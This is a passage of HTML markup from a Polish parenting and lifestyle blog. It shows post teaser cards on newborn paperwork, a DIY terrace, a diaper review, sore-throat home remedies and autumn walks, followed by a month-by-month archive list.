<a href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html' title='Niezbędne formalności po urodzenia dziecka.'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySURKLO5smA3TV4IGCrrMz2wci5aZ1FegcXmTc8OTQlDcELtU3xddFEFtoIQqAwBNHsRC1VKCbtDvW903kqvyTtmYZW_MDBUR1ARdP6L7t1YjIaZIZc4Ulg2AKey8K7rwEuoew9NiadVm/s1600/Nowoczesny-taras_IMG7455.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySURKLO5smA3TV4IGCrrMz2wci5aZ1FegcXmTc8OTQlDcELtU3xddFEFtoIQqAwBNHsRC1VKCbtDvW903kqvyTtmYZW_MDBUR1ARdP6L7t1YjIaZIZc4Ulg2AKey8K7rwEuoew9NiadVm/w150-h150-p-k-no-nu/Nowoczesny-taras_IMG7455.jpg 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySURKLO5smA3TV4IGCrrMz2wci5aZ1FegcXmTc8OTQlDcELtU3xddFEFtoIQqAwBNHsRC1VKCbtDvW903kqvyTtmYZW_MDBUR1ARdP6L7t1YjIaZIZc4Ulg2AKey8K7rwEuoew9NiadVm/w150-h150-p-k-no-nu/Nowoczesny-taras_IMG7455.jpg 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2019-09-23T09:59:00+02:00' title='2019-09-23T09:59:00+02:00'>
września 23, 2019
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html'>Nowoczesny taras DIY</a></h3>
<div class='snippet-body'>Któż z nas podczas budowy domu nie popełnił błędów za które przyszło mu później przez lata płacić wysoką cenę? I nie m&#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html' title='Nowoczesny taras DIY'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9vdcRloiAgHMiwtaWl4KHPDCD4B6asc5BWMrsqw2brWV9pfAT-P8cCFLE3QFtk-jG8cReaqhNaXndL53E1JvW4xzZCz8zGdD8Oc7Hnnu0kfcCrT5_aCV8_nOGWKNQXU04AJtLNHJwuyQ9/s1600/_IMG7929.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9vdcRloiAgHMiwtaWl4KHPDCD4B6asc5BWMrsqw2brWV9pfAT-P8cCFLE3QFtk-jG8cReaqhNaXndL53E1JvW4xzZCz8zGdD8Oc7Hnnu0kfcCrT5_aCV8_nOGWKNQXU04AJtLNHJwuyQ9/w150-h150-p-k-no-nu/_IMG7929.JPG 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9vdcRloiAgHMiwtaWl4KHPDCD4B6asc5BWMrsqw2brWV9pfAT-P8cCFLE3QFtk-jG8cReaqhNaXndL53E1JvW4xzZCz8zGdD8Oc7Hnnu0kfcCrT5_aCV8_nOGWKNQXU04AJtLNHJwuyQ9/w150-h150-p-k-no-nu/_IMG7929.JPG 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2018-07-20T07:24:00+02:00' title='2018-07-20T07:24:00+02:00'>
lipca 20, 2018
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html'>Rzeczywistość kontra reklama, czyli test pieluszek Dada Extra Care</a></h3>
<div class='snippet-body'>Ile razy wybierając produkty dla dzieci zastanawiałaś się czy podejmujesz dobrą decyzję?<br></div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html' title='Rzeczywistość kontra reklama, czyli test pieluszek Dada Extra Care'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSN4IEF9n0VFK4pUT3neOLXaCflNNgmJqdLNgFHBgWtYuu9pECYVGoiryIRJy1_upuUr_Lz-wQyUtlgbvnEdd1xaCIn8C5kH7J8e4884IyA6DFm8TScv9N-WXmnO4PwNzEmNogVgZhhso-7U-ML8_GPHrHb_SFctcgtuabVBfSUQRTPnSrOElrTSplNA/s16000/drapanie%20w%20gardle.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSN4IEF9n0VFK4pUT3neOLXaCflNNgmJqdLNgFHBgWtYuu9pECYVGoiryIRJy1_upuUr_Lz-wQyUtlgbvnEdd1xaCIn8C5kH7J8e4884IyA6DFm8TScv9N-WXmnO4PwNzEmNogVgZhhso-7U-ML8_GPHrHb_SFctcgtuabVBfSUQRTPnSrOElrTSplNA/w150-h150-p-k-no-nu/drapanie%20w%20gardle.png 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSN4IEF9n0VFK4pUT3neOLXaCflNNgmJqdLNgFHBgWtYuu9pECYVGoiryIRJy1_upuUr_Lz-wQyUtlgbvnEdd1xaCIn8C5kH7J8e4884IyA6DFm8TScv9N-WXmnO4PwNzEmNogVgZhhso-7U-ML8_GPHrHb_SFctcgtuabVBfSUQRTPnSrOElrTSplNA/w150-h150-p-k-no-nu/drapanie%20w%20gardle.png 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2015-11-25T08:00:00+01:00' title='2015-11-25T08:00:00+01:00'>
listopada 25, 2015
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html'>Domowe sposoby na drapanie w gardle</a></h3>
<div class='snippet-body'>Ból gardła i chrypkę można łagodzić na wiele sposobów. Gardło można płukać, ssać tabletki, robić okłady. Oczywiście pr&#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html' title='Domowe sposoby na drapanie w gardle'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXUDRxKQmI5ofd6hrTrvPkYBEnCW7KCrOucN_j2vYI4Um_GvlvOcHML3wgahhPUFe49kkq6VXvyPuaP83VTJFaGvZHtuMb5eAlote3pcQXtr19PFNGZtpuoEamwWnUBP4eZjJL5bV7RAI/s1600/DSC08230.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXUDRxKQmI5ofd6hrTrvPkYBEnCW7KCrOucN_j2vYI4Um_GvlvOcHML3wgahhPUFe49kkq6VXvyPuaP83VTJFaGvZHtuMb5eAlote3pcQXtr19PFNGZtpuoEamwWnUBP4eZjJL5bV7RAI/w150-h150-p-k-no-nu/DSC08230.jpg 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXUDRxKQmI5ofd6hrTrvPkYBEnCW7KCrOucN_j2vYI4Um_GvlvOcHML3wgahhPUFe49kkq6VXvyPuaP83VTJFaGvZHtuMb5eAlote3pcQXtr19PFNGZtpuoEamwWnUBP4eZjJL5bV7RAI/w150-h150-p-k-no-nu/DSC08230.jpg 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2016-10-26T10:26:00+02:00' title='2016-10-26T10:26:00+02:00'>
października 26, 2016
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html'>Jesienne spacery mogą być super.</a></h3>
<div class='snippet-body'>Choć jesień kojarzy nam się z chandrą, deszczem i krótkim dniem to trzeba przyznać, że jest to jedna z piękniejszych p&#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html' title='Jesienne spacery mogą być super.'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<details class='collapsible extendable'>
<summary>
<div class='collapsible-title'>
<h3 class='title'>
Archiwum
</h3>
<svg class='svg-icon-24 chevron-down'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_more_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<svg class='svg-icon-24 chevron-up'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_less_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</summary>
<div class='widget-content'>
<div class='fade-in' id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<div class='first-items'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2026/'>
2026
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2026/01/'>
stycznia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<div class='remaining-items'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/'>
2025
<span class='post-count'>13</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/12/'>
grudnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/10/'>
października
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/08/'>
sierpnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/06/'>
czerwca
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/03/'>
marca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/02/'>
lutego
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/01/'>
stycznia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/'>
2024
<span class='post-count'>11</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/10/'>
października
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/09/'>
września
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/06/'>
czerwca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/05/'>
maja
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/04/'>
kwietnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/03/'>
marca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/01/'>
stycznia
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/'>
2023
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/12/'>
grudnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/08/'>
sierpnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/07/'>
lipca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/06/'>
czerwca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/05/'>
maja
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/03/'>
marca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/02/'>
lutego
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/'>
2022
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/10/'>
października
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/09/'>
września
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/08/'>
sierpnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/05/'>
maja
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/03/'>
marca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/02/'>
lutego
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/'>
2021
<span class='post-count'>30</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/12/'>
grudnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/11/'>
listopada
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/10/'>
października
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/08/'>
sierpnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/07/'>
lipca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/06/'>
czerwca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/05/'>
maja
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/04/'>
kwietnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/03/'>
marca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/02/'>
lutego
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/'>
2020
<span class='post-count'>36</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/12/'>
grudnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/11/'>
listopada
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/10/'>
października
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/09/'>
września
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/08/'>
sierpnia
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/07/'>
lipca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/06/'>
czerwca
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/05/'>
maja
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/04/'>
kwietnia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/03/'>
marca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/02/'>
lutego
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/01/'>
stycznia
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/'>
2019
<span class='post-count'>41</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/12/'>
grudnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/11/'>
listopada
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/10/'>
października
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/09/'>
września
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/08/'>
sierpnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/07/'>
lipca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/06/'>
czerwca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/05/'>
maja
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/04/'>
kwietnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/03/'>
marca
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/02/'>
lutego
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/01/'>
stycznia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/'>
2018
<span class='post-count'>78</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/12/'>
grudnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/11/'>
listopada
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/10/'>
października
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/09/'>
września
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/08/'>
sierpnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/07/'>
lipca
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/06/'>
czerwca
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/05/'>
maja
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/04/'>
kwietnia
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/03/'>
marca
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/02/'>
lutego
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/01/'>
stycznia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
